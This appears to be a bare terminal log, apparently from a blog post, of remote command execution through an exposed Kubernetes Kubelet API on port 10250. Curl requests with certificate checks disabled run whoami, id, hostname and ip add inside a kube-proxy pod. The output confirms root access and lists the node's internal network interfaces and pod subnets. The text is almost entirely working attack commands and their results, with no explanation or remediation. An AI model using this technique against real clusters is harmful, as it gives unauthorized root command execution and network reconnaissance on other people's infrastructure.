 curl -k https://192.168.3.21:10250/run/kube-system/kube-proxy-lf9r2/kube-proxy -d "cmd=whoami" --insecure
root
curl -k https://192.168.3.21:10250/run/kube-system/kube-proxy-lf9r2/kube-proxy -d "cmd=id" --insecure
uid=0(root) gid=0(root) groups=0(root)
curl -k https://192.168.3.21:10250/run/kube-system/kube-proxy-lf9r2/kube-proxy -d "cmd=hostname" --insecure
node1
curl -k https://192.168.3.21:10250/run/kube-system/kube-proxy-lf9r2/kube-proxy -d "cmd=ip add" --insecure
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:51:ca:88 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.41/24 brd 192.168.122.255 scope global noprefixroute dynamic ens33
valid_lft 83508sec preferred_lft 83508sec
inet6 scope global noprefixroute dynamic
valid_lft 2591889sec preferred_lft 604689sec
inet6 fe80::43df:f5ec:6b6b:40c2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: ens34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:51:ca:92 brd ff:ff:ff:ff:ff:ff
inet 192.168.3.21/24 brd 192.168.3.255 scope global noprefixroute dynamic ens34
valid_lft 83508sec preferred_lft 83508sec
inet6 fd15:4ba5:5a2b:1002:d6e4:73a3:6349:f11a/64 scope global noprefixroute dynamic
valid_lft 2591902sec preferred_lft 604702sec
inet6 scope link noprefixroute
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:5c:e9:98:cd brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 scope global docker0
valid_lft forever preferred_lft forever
5: flannel.1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UNKNOWN group default
link/ether fa:81:ae:b8:e7:60 brd ff:ff:ff:ff:ff:ff
inet 10.244.1.0/32 scope global flannel.1
valid_lft forever preferred_lft forever
inet6 fe80::f881:aeff:feb8:e760/64 scope link
valid_lft forever preferred_lft forever
6: cni0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UP group default qlen 1000
link/ether aa:86:0f:16:0e:23 brd ff:ff:ff:ff:ff:ff
inet 10.244.1.1/24 brd 10.244.1.255 scope global cni0
valid_lft forever preferred_lft forever
inet6 fe80::a886:fff:fe16:e23/64 scope link
valid_lft forever preferred_lft forever
^_^ Image From:
yangsirrr.github.io